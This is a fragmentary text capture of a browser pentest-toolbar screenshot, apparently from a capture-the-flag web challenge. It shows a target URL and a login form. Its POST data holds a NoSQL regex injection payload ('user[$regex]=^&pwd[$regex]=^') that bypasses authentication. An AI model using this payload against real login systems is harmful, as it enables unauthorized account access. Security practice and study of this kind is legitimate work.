 INT SQL· XSS· Encryption· Encoding· Other·
Load URL http://218.2.197.240:1337/0cf813c68c3af2ea51f3e8e1b8ca1141/index.php
Split URL
Execute
Enable Post data Enable Referrer
Post data user[$regex]=^&pwd[$regex]=^
218.2.197.240:1337/0cf813c68c3af2ea51f3e8e1b8ca1141/index.php
访问最多 新手上路
you_guys_fxxking_smart.php/jpg
Please sign
Username